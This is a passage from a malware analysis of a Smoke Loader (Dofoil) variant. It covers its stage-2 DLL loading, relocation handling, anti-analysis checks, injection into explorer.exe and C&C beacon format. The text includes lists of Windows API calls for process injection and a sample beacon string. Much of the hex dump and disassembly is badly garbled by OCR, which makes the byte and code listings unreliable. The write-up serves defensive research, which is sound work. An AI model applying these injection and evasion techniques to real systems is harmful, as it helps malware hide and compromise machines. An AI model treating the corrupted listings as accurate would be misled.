| 000000D0     | 00  | 00  | 00       | 00      | 00             | 00        | 00    | 00 | 00    | 00                                              | 00  | 00    | 00              | 00              | 0000  |         | .                                       |
| 000000E0     | 00  | ററ  | 00       | 00      | 00             | 00        | 00    | 00 | 00    | 00                                              | 00  | 00    | 00              | 00              | 00    | -00     | .                                       |
| 000000F0     | 00  | 00  | 00       | 00      | 00             | 00        | 00    | 00 | 00    | 00                                              | 00  | 00    | 00              | 00              | 00    | -00     | .                                       |
| 00000100     | 50  | 45  | 00       | 00      | 4 <sup>C</sup> | 01        | 07 00 |    | 19 5E |                                                 | -42 | 2A    | 00              | 00              | 00    | 00      | $PE. . L. ^B$ *                         |
| 00000110     | 00  | 00  | 00       | 00      | E0             | 00        | 8E A1 |    | 0B    | 01                                              |     | 02 19 | 00              | 36              | 0000  |         | . ŕ . Ž ˇ 6. .                          |
| 00000120     | 00  | 1 A | 00       | 00      | 00             | 00        | 00    | 00 | 10    | 45                                              | 00  | 00    | 00              | 10              | 0000  |         | . E                                     |
| 00000130     | 00  | 50  | 00       | $^{00}$ | 00             | 00        | 40    | 00 | 00    | 10                                              | 00  | 00    | 00              | 02              | 00    | 00      | . P. @                                  |
| 00000140     | 04  | 00  | 00       | 00      | 00             | 00        | 00    | 00 | 04    | 00                                              | 00  | 00    | 00              | 00              | 00    | $^{00}$ | .                                       |
| 00000150     | 00  | 90  | 01       | 00      | 00             | 04        | 00    | 00 | 00    | 00                                              | 00  | 00    | 02              | 00              | 0100  |         | .                                       |
| 00000160     | 00  | 00  | 00       | 00      | 00             | 00        | 00    | 00 | 00    | 00                                              | 10  | 00    | 00              | 10              | 0000  |         | .                                       |
| 00000170     | 00  | 00  | 00       | 00      | 10 00          |           | 00 00 |    | 00    | -60                                             | 01  |       | 00 40           | 00              | 00 00 |         | . ` @                                   |
|              |     |     |          |         |                |           |       |    |       |                                                 |     |       |                 |                 |       |         |                                         |

If we add the missing part, we can parse it as a typical PE file. It turns out to be a DLL exporting one function. Exactly the same technique was used before by older versions of Dofoil. In the past, the name of the module was *Stub.dll* and the exported function was *Works*. Now the names are substituted by garbage.

| B smoke core.dll<br>◢<br><b>DOS Header</b><br>50                                                                                                                                                                                           | $\times$<br>Ă<br>Ð | 与<br>⇛                                                       | 吵<br>$\mathcal{L}$<br>$\blacksquare$<br>- 3                                                                                                   | - 197                          |          |                        |                |         |
|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------|--------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------|--------------------------------|----------|------------------------|----------------|---------|
| <b>GK</b><br>DOS stub<br>NT Headers<br>SEL.<br>◢<br>Signature                                                                                                                                                                              |                    | v îØ @] to [USwz  nUo]<br>÷                                  | General                                                                                                                                       | DOS Hdr                        | File Hdr | Optional Hdr           | Section Hdrs   | Exports |
| <b>File Header</b><br><b>Optional Header</b><br>洞<br><b>Section Headers</b><br>SH3<br>▲ Sections<br>⊿ a <mark>vê</mark> cÁ<br>îØ,@<br>⇨<br>$EP = 3910$<br>USwz nUo<br>Æ<br>:]NµEx×<br>Ò\$Ñ! - Ìr<br>_ÇpÑLÒ<br>ÛöÈĐQ--w<br><b>BE</b> y£áÇĶI |                    | Offset<br>4A00<br>4A04<br>4A08                               | Name<br>Characteristics<br>TimeDateStamp<br><b>MajorVersion</b>                                                                               | Value<br>0<br>$\mathbf 0$<br>0 | Meaning  |                        |                |         |
|                                                                                                                                                                                                                                            |                    | 4A0A<br>4A0C<br>4A10<br>4A14<br>4A18<br>4A1C<br>4A20<br>4A24 | <b>MinorVersion</b><br>Name<br>Base<br>NumberOfFunc 1<br>NumberOfNames 1<br>AddressOfFunc 16028<br>AddressOfNames 1602C<br>AddressOfNam 16030 | $\mathbf{0}$<br>16032<br>1     |          | $8 pab$ $/2$ $10$<br>g |                |         |
|                                                                                                                                                                                                                                            |                    | <b>Details</b><br>Offset<br>4A28                             | Ordinal<br>1                                                                                                                                  | <b>Function RVA</b><br>4444    | 1603B    | Name RVA               | Name<br>õ<br>g |         |

This piece is loaded by the dedicated function inside *Stage#1*, that takes care of all the actions typically performed by the Windows Loader.

First the unpacked content is in raw format (Size of Headers: 0x400, File Alignment: 0x200):Then, the same content is realigned to a virtual format (unit size: 0x1000):

| 00380F90<br>øø<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    |  |
|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|
| øø<br>øø<br>øø<br>øø<br>øø<br>øø<br>øø<br>øø<br>øø<br>øø<br>øø<br>øø<br>øø<br>øø<br>øø<br>øø<br>00380FA0<br>.<br>øø<br>øø<br>øø<br>øø<br>øø<br>øø<br>øø<br>00380FB0<br>øø<br>øø<br>øø<br>øø<br>øø<br>øø<br>øø<br>øø<br>00<br>.<br>øø<br>00<br>00<br>00<br>øø<br>øø<br>øø<br>øø<br>øø<br>øø<br>øø<br>øø<br>øø<br>øø<br>øø<br>00<br>00380FC0<br>.<br>ЙЙ<br>øø<br>øø<br>øø<br>øø<br>øø<br>øø<br>øø<br>00380FD0<br>øø<br>00<br>øø<br>øø<br>øø<br>øø<br>øø<br>00<br>.<br>00<br>00<br>øø<br>00380FE0<br>øø<br>øø<br>øø<br>øø<br>øø<br>øø<br>øø<br>00<br>øø<br>øø<br>øø<br>øø<br>00<br>.<br>00380FF0<br>ЙЙ<br>ЙЙ<br>ЙЙ<br>øø<br>øø<br>øø<br>øø<br>øø<br>øø<br>øø<br>øø<br>ЙЙ<br>ЙЙ<br>øø<br>øø<br>øø<br>.<br>23<br>73<br>25<br>25<br>64<br>23<br>25<br>73<br>25<br>23<br>64<br>2E<br>25<br>23<br>25<br>64<br>%d#%s#%s#%d.%d#%<br>00381000<br>23<br>25<br>23<br>23<br>23<br>25<br>64<br>25<br>64<br>64<br>25<br>64<br>øø<br>00381010<br>64<br>øø<br>00<br>d#%d#%d#%d#%d<br>23<br>73<br>23<br>25<br>73<br>25<br>64<br>2E<br>25<br>23<br>25<br>25<br>64<br>23.<br>25<br>64<br>%d#%s#%s#%d.%d#%<br>00381020<br>25<br>23<br>23<br>64<br>23<br>25<br>73<br>23.<br>25<br>25<br>64<br>øø<br>øø<br>d#%d#%d#%d#%s<br>00381030<br>64<br>64<br>øø<br>00<br>50<br>25<br>00<br>73<br>00<br>00<br>00<br>25<br>73<br>25<br>73<br>00<br>00<br>00<br>00<br>%.s.\.%.s%.s.<br>00381040<br>25<br>00<br>72<br>øø<br>65<br>øø<br>%.sr.e.g.s.<br>øø<br>73<br>ØØ<br>ØØ<br>ØØ<br>øø<br>67<br>ØØ<br>73<br>00381050<br>øø<br>32<br>00<br>2F<br>00<br>73<br>76<br>øø<br>72<br>00<br>33<br>00<br>00<br>20<br>00<br>20<br>001<br>v.r.3.2. .⁄.s. .<br>00381060<br>25<br>73<br>50<br>2.s2.s.\.2.<br>25<br>73<br><b>ØØ</b><br>ØØ<br>ØØ<br>ØØ.<br>ØØ.<br>øø<br>øø<br>ØØ.<br>25<br>00381070<br>øø<br>00<br>6E<br>00<br>6B<br>00<br>00<br>00<br>25<br>73<br><b>ØØ</b><br>2E<br><b>ØØ</b><br>60<br>00<br>00<br>001<br>41<br>00381080<br>sl.n.k%.A.<br>øø<br>25<br>P.P.D.A.T.A.Z<br>50<br>øø<br>50<br>00<br>44<br>00<br>41<br>00<br>54<br>41<br>00<br>00<br>00381090<br>ØØ<br>001<br>25<br>50<br>øø<br>25<br>øø<br>00<br>54<br>00<br>45<br>00<br>4D<br>øø<br>00<br>00<br>00<br>001<br>%.T.E.M.P.‰<br>003810A0<br>00<br>00<br>2E<br>2E<br>øø<br>65<br>78<br>00<br>65<br>00<br>øø<br>00<br>00<br>00<br>003810B0<br>ØЙ<br>64<br>e.x.ed.<br>00<br>75<br>73<br>65<br>72<br>33<br>32<br>60<br>00<br>60<br>00<br>00<br>00<br>00<br>00<br>001<br>003810C0 <br>l.luser32<br>60<br>33<br>32<br>61<br>70<br>69<br>shell32.advapi32<br>73<br>68<br>60<br>øø<br>64<br>76<br>61<br>33<br>32<br>65<br>003810D0<br>75<br>72<br>6F<br>00<br>00<br>00<br>6C<br>6D<br>6E<br>00<br>6F<br>60<br>65<br>331<br>003810E0<br>ØЙ<br>ØЙ<br>urlmonole3<br>6E<br>68<br>74<br>74<br>70<br>48<br>32<br>00<br>00<br>77<br>69<br>00<br>65<br>60<br>003810F0<br>ØЙ<br>701<br>2winhttp.Help<br>52<br>øø<br>55<br>4C<br>49<br>4C<br>69<br>6Е<br>6B<br>00<br>00<br>00<br>6E<br>66<br>6F<br>41<br>LinkURLInfoA<br>00381100 <br>73<br>69<br>62<br>65<br>60<br>62<br>6F<br>75<br>øø<br>00<br>øø<br>øø<br>6C<br>00381110<br>74<br>64<br>00<br>boutsbiedll.<br>62<br>71<br>65<br>6D<br>75<br>68<br>65<br>60<br>70<br>øø<br>00<br>øø<br>00381120<br>64<br>67<br>00<br>-901<br>dbghelp.gemu<br>75<br>60<br>6D<br>77<br>72<br>76<br>69<br>72<br>61<br>76<br>61<br>65<br>00381130<br>74<br>ØЙ<br>ØЙ<br>001<br>virtual.vmware |  |

Another subroutine parses and applies relocations. As we can see below, it is a typical relocations table known from PE format. Entries are stored as a continuous array of WORDs:

| 0040<br>73<br><b>ЙЙ4Й</b><br>1176<br>00401178<br>0040117A<br>0040117F<br>00401181                                | 83C6 08<br>3100<br>∂66:AD<br>⋗<br>89 88388888<br>ØB<br>74<br>$\cdot$<br>25 FF0F0000                                                                                                                                                                                                                                                                                                                                           | ADD ESI.0x8<br>XOR EAX.EAX<br>WORD PTR DS:[ESI]<br>LODS.<br>TEST EAX, 0x3000<br>SHORT sample2_.0040118C<br>AND EAX, ØSFFF                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |                                                                                                                                                                                                                                    |  |  |
|------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|--|
| DS:[ESI]=[00187008]=326C<br>Jump from 0040118C                                                                   |                                                                                                                                                                                                                                                                                                                                                                                                                               |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            |                                                                                                                                                                                                                                    |  |  |
| Address                                                                                                          | Hex dump                                                                                                                                                                                                                                                                                                                                                                                                                      |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            | ASCII                                                                                                                                                                                                                              |  |  |
| 0018700816C<br>00187018<br>00187028<br>001870381<br>00187048<br>00187058 2F<br>00187068<br>00187078<br>001870881 | 32.<br>81<br>32 ZB<br>32.<br>87<br>50<br>3D<br>C5<br>33<br>33<br>32.<br>21<br>3F<br>34<br>12<br>23<br>34<br>29<br>34<br>24<br>ED<br>50<br>34<br>35<br>35<br>6E<br>50<br>5A<br>64<br>43<br>36<br>36<br>36<br>37<br>53<br>37<br>62<br>3A<br>37<br>FB<br>ØB<br>37<br>F4<br>37<br>37<br>$\Box 4$<br>FC.<br>3A<br>D <sub>9</sub><br>38<br>38<br>F <sub>3</sub><br>14<br>3BI<br>3B<br>58<br>3B<br>06<br>A <sup>4</sup><br><b>AF</b> | 32.<br>96<br>8E .<br>-321<br>BB.<br>321<br>32.<br>A1<br>85<br>96<br>ØC<br>C8<br>33<br>33.<br>33<br>33<br>-34 I<br>C7<br>34<br>34<br>34<br>71<br>34<br>96<br>B <sub>8</sub><br>34<br>E <sub>2</sub><br>35<br>35<br>35<br>98<br><b>BA</b><br>35<br>FF<br>35<br>09<br>21<br>37<br>36<br>6B<br>36<br>37<br>26<br>-37<br>H <sub>1</sub><br>37<br>75<br>- 70<br>37<br><b>AD</b><br>37<br>37<br>37<br>9F<br>38<br>38<br>38<br>38<br>3A<br>7B<br><b>BØ</b><br>38<br>3B<br>3B<br>3B<br>4E<br>3B<br>34<br>3B<br>3BI<br>1 <sub>H</sub><br>27<br>-3CI<br>3B<br>3C<br>-30<br>4 <sub>H</sub><br>3C<br>11 | 32   12 (2ü2c2A21'2 i 21 2<br>+2:3=3P383l'3"3.4<br>#4#4)4?4a4l'4S4ā4<br>94\$5P5n5\$5II505-5<br>C6P6Z6d6k6.7*7&7<br>/7:787b7u7!7i7s7<br>d'7~767a8:8€8č8©8<br>$-18°8R:$ 1; $+$ ; 4; ; ; N;<br>30 X: A: >: +<4<' <: <j<< th=""></j<<> |  |  |The loader processes them one by one. First, it checks if the entry type is "32-bit field" (by **TEST EAX,0x3000**) – it is the only format supported in this case. Then, it fetches the relocation offset (**AND EAX,0xFFF**), gets the pointed address and performs calculation – by removing old ImageBase (it's value is hardcoded) and applying the new base – offset to the dynamically allocated memory where the unpacked code was copied).

Finally execution flow can be redirected to the new code. *Stage#1* calls the exported function form the *Stage#2* DLL with three parameters.The first one is a string, different for each sample (this time it is "00018"):



The execution of *Stage#2* starts inside the dynamically allocated section:



At this stage we can see some of the strings known from previous editions of Smoke Loader. String "2015" may suggest that this version has been written in 2015 (however, compilation timestamp of the sample is more recent: 10-th June 2016).



### **Stage#2**While the previous stage was just a preparation, at *Stage#2* the malicious functions are deployed. Its entry lies within the exported function that has the following header:

int \_\_stdcall Work(char\* sample\_id, bool do\_injection, char\* file\_path);

Basing on those parameters, the executable recognize its current state and the execution path to follow.

Before executing the real mission, the bot prepares a disguise – injecting its code into a legitimate process – *explorer.exe* (more about it will be explained later). Whether this path should be deployed or not, it is specified by the second parameter (denoted as *do\_injection*).

|                                                | 004044E0 test<br>004044E2 iz                                      | ; do injection?<br>edi, edi<br>short no injection required                                                 |
|------------------------------------------------|-------------------------------------------------------------------|------------------------------------------------------------------------------------------------------------|
| i A F                                          |                                                                   | Hrár                                                                                                       |
| 004044E4 call<br> 004044E9 push                | check environment<br>edi                                          | 004044F9                                                                                                   |
| 004044ЕА lea<br>004044ED push<br> 004044EE lea | eax, [esi+29h] ; sample id<br>eax<br>eax, [esi+30h] ; module name | eax, [esi+29h]<br>004044F9 lea<br>; sample_id <br>004044FC push<br>eax<br>004044FD mov<br>eax, [ebp+arq 8] |
| 004044F1 push<br> 004044F2 call                | eax<br>inject to explorer                                         | 00404500 push<br>eax<br> 00404501 call<br>main stage                                                       |

- If *Stage#2* was called with *do\_injection* **flag set**, it will inject the code into *explorer.exe*. Before doing so, the environment is checked for the presence of tools used for malware analysis. If any symptom is detected pointing that the sample is running in the controlled environment, application goes in the infinite sleep loop.
- If *Stage#2* was called with *do\_injection* **flag cleared,** it starts proceeding to the *main path* of execution, that includes connecting to the C&C and downloading malicious modules.

If the main path of execution has been chosen, the bot proceeds to communicate with its C&C server. It is a known fact that before making the connection to the real C&C it first checks if the network is reachable. For the purpose of testing, it uses some non-malicious address – in this case it is *msn.com*. As long as it gets no response, it keeps waiting and retrying:

Once it found the connection working, next it verifies whether or not the application is already running (using the mutex with a name unique for the particular machine).

|               | 004040DB jnz        | short not exist          |                              |
|---------------|---------------------|--------------------------|------------------------------|
|               |                     |                          |                              |
| 耳尾座           |                     | 그 년 일                    |                              |
| 004040DD push | G                   | 00404140                 |                              |
| 004040DF push | 13                  | 0040414C not exist:      |                              |
| 004040E1 push | 10001               | 0040414C nov             | eax, [ebp+arg 0]             |
| 004040E6 xor  | eax, eax            | 0040414F push            | eax                          |
| 004040E8 nov  | al, [ebx+351h]      | 00404150 call            | install copy                 |
| 004040EE push | eax                 | 00404155 mov             | attempt counter, 1           |
| 004040EF xor  | eax, eax            | 0040415C push            | offset dword_406004          |
| 004040F1 nov  | al, [ebx+350h]      | 00404161 push            | G                            |
| 004040F7 push | eax                 | 00404163 push            | A                            |
| 004040F8 nov  | eax. [ebx+244h]     | 00404165 push            | offset run_downloader        |
| 004040FE push | eax                 | 0040416A push            | A                            |
| 004040FF nov  | eax, [ebx+240h]     | 0040416C push            | G                            |
| 00404105 push | eax                 | 0040416E call            | CreateThread                 |
| 00404106 lea  | eax, [ebx+29h]      | 00404174 nov             | ebx, eax                     |
| 00404109 push | eax                 | 00404176 push            | <b>OFFFFFFFFFh</b>           |
| 0040410A push | ebx                 | 00404178 push            | <b>OFFFFFFFFFh</b>           |
| 0040410B push | 2015                | 0040417A push            | ebx                          |
| 00404110 nov  | eax. format1        | 0040417B call            | <b>WaitForSingleObjectEx</b> |
| 00404115 push | eax                 | 00404181 push            | ebx                          |
| 00404116 push | offset dword 406C5C | 00404182 call            | <b>CloseHandle</b>           |
| 0040411B call | wsprintfA           | 00404188 pop             | ebx                          |
| 00404121 add  | esp. 30h            | 00404189 pop             | ecx                          |
| 00404124 nov  | [ebp+var 8], eax    | 0040418A pop             | ecx                          |
| 00404127 push | 1                   | 0040418B pop             | ebp                          |
| 00404129 push | 1                   | 0040418C retn            | 8                            |
| 0040412В lea  | eax, [ebp+var 8]    | 0040418C main_stage endp |                              |
| 0040412E push | eax                 | 0040418C                 |                              |
| 0040412F push | offset dword 406C5C |                          |                              |
| 00404134 nov  | eax, off 4050C4     |                          |                              |
| 00404139 call | crupt1              |                          |                              |
| 0040413E push | eax                 |                          |                              |
| 0040413F call | http post           |                          |                              |
| 00404144 push | G                   |                          |                              |
| 00404146 call | <b>ExitProcess</b>  |                          |                              |- If the mutex exist, program sends report to the C&C server and exits
- If the mutex does not exist (program is not yet running), it installs itself and then starts the main operations.

### **Injections to other processes**

The older version was injecting the code alternatively to *explorer.exe* or *svchost.exe*. Injection to *explorer.exe* employed an interesting trick that triggered a lot of attention from researchers. It is based on a [PowerLoader](https://github.com/BreakingMalware/PowerLoaderEx) injection technique (*Shell\_TrayWnd* / *NtQueueApcThread*).

Injection to *svchost.exe* [was just a fail-safe, and followed more classic way similar to this](https://github.com/hasherezade/snippets/tree/master/inject3) one. Functions used:

CreateProcessInternalA NtCreateSection NtMapViewOfSection RtlMoveMemory NtUnmapViewOfSection NtQueueApcThread ResumeThread

The current version dropped that idea in favor for another method (similar to [this one](https://github.com/hasherezade/snippets/tree/master/inject1)) – adding a new section to the remote process and copying its own code there. Functions used:

CreateProcessInternalA NtQueryInformationProcess ReadProcessMemory NtCreateSection NtMapViewOfSection RtlMoveMemory NtUnmapViewOfSection ResumeThread

Now the only target of the injection is *explorer.exe*.

It patches Entry Point of *explorer* and adds there a code redirecting to the newly added section. That section contains the injected *Stage#2* DLL along with a small loader (similar to the one from *Stage#1*). Again, the loader prepares *Stage#2* and deploys it – this time with different parameters:

| <b>ARAATALO</b><br>004010EB<br>004010ED<br>004010F3<br>004010F9<br><b>004010FB</b><br>004010FC<br>00401102<br>00401103<br>00401105<br>0040110B | ٠<br>$\blacksquare$<br>$\blacksquare$ | EUA, DWUND.<br><b>DOITEDITOXIOTI</b><br>TIUV<br><b>FIN</b><br>STOS BYTE PTR<br>ES: [EDI]<br>REP.<br>DS: [EBX+0x121B]<br>EDI.DWORD<br><b>PTR</b><br>LEA<br>ECX.DWORD PTR DS:[EDI+0x150]<br>MOV.<br>REP STOS BYTE PTR ES: [EDI]<br>POPAD<br>LEA EDI, DWORD PTR DS: [EBX+0xFFB]<br>PUSH EDI<br>PUSH 0x0<br>LEA EDI.DWORD PTR DS: [EBX+0x120F]<br>PUSH EDI | sample_path<br>ASCII "00018" |
|------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------|
| <b>MA40110C</b>                                                                                                                                |                                       | <b>EDX</b><br>ICAL LI                                                                                                                                                                                                                                                                                                                                  | Stage#2<br>call              |
| 0040110E<br>00401110<br>00401113<br>00401115<br>00401116                                                                                       | ⋋<br>٠<br>$\cdot$                     | <b>PUSH</b><br><b>Øx64</b><br>DWORD PTR DS: [EBX+0x18]<br>CALI<br>JMP SHORT patched1.0040110E<br>RETN<br>EAX. EAX<br>MUN                                                                                                                                                                                                                               |                              |## **Communication protocol**

Old versions of Smoke Loader were using a very descriptive protocol, with commands directly pointing to the functionality. Below are the parameters used by the old version:

cmd=getload&login= &file= &run=ok &run=fail &sel= &ver= &bits= &doubles=1 &personal=ok &removed=ok &admin= &hash=

In the current version, the sent beacon looks different – parameters are separated by a delimiter instead of following the typical, more lengthy key-value format:

"2015#D2C0431D4351DCD46E75D663AA9911B1448D3B2B#00018#6.1#0#0#10001#0#"

 $R_{004060501} = 5$  shows the beacon, we can confirm that the currently analyzed version is higher than the beacon, we can confirm that the currently analyzed version is higher than the beacon, we can confirm that the curre

previous one. The bot also sends its ID, which is generated based on the GUID of particular system and the parameter typical for the particular sample (i.e. "00018").

The program also reports to the C&C if there was attempt to run it more than once (mutex locked):

"2015#D2C0431D4351DCD46E75D663AA9911B1448D3B2B#00018#6.1#0#0#10001#13#0"



## **Conclusion**

In the past Smoke Loader was extensively distributed via spam. Now we encountered it carried by an exploit kit.